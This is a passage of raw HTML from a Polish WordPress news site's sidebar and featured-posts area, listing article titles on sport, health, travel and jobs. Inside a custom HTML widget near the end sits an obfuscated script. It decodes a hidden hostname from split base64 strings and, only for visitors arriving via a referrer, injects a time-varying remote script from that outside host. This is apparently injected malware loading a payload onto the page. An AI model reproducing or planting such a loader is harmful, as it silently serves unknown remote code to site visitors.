                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/" class="post-thumb" aria-label="Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
                          Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-popular"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-popular-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/" class="post-thumb" aria-label="Dlaczego ortodoncja jest ważna i jakie daje zalety?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ortodoncja" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
                          Dlaczego ortodoncja jest ważna i jakie daje zalety?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/09/">
            17 września 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/" class="post-thumb" aria-label="Wakacje na Krecie — jak przygotować się do wyjazdu?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/pexels-serinus-4016695-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="pexels-serinus-4016695" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
                          Wakacje na Krecie — jak przygotować się do wyjazdu?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/10/">
            19 października 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/" class="post-thumb" aria-label="Części do maszyn. Do czego może służyć przekładnia kątowa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="maszyny czesci do nich" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
                          Części do maszyn. Do czego może służyć przekładnia kątowa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            5 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/" class="post-thumb" aria-label="Skup złomu. Dlaczego warto z nim współpracować?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wspolpraca ze skupem zlomu" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
                          Skup złomu. Dlaczego warto z nim współpracować?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            13 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/" class="post-thumb" aria-label="Serwis Sachs. Na czym polega taka usługa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2023/01/serwis-sachs-na-czym-polega-taka-usluga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="na czym polega serwis sachs" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
                          Serwis Sachs. Na czym polega taka usługa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/12/">
            22 grudnia 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-categorised"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-categorised-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/" class="post-thumb" aria-label="Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
                          Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/" class="post-thumb" aria-label="Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gdy część firm hamuje, inne rekrutują" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="Wyświetl wszystkie posty w Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
                          Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/" class="post-thumb" aria-label="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
                          Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/" class="post-thumb" aria-label="Zmiana pracy codziennością dla osób po 50. roku życia?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zmiana pracy codziennością dla osób po 50. roku życia?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
                          Zmiana pracy codziennością dla osób po 50. roku życia?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/" class="post-thumb" aria-label="Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
                          Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                </div>
  </div>
      </div><div id="tag_cloud-1" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span>Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.1052631578947pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.105263157895pt;" aria-label="Finanse (77 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.80701754386pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (235 elementów)">Wiadomości</a></div>
</div><div id="covernews_social_contacts-1" class="widget covernews-widget covernews_social_contacts_widget">                <div class="em-title-subtitle-wrap">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Social Media      </span>
    </h2>
        </div>
                    <div class="social-widget-menu">
                <div class="menu-social-menu-items-container"><ul id="menu-social-menu-items" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="custom_html-113" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Tego nie możesz przegapić      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/"
                        aria-label="Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-1024x684.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-768x513.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-1536x1025.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne1-2048x1367.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
                      Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
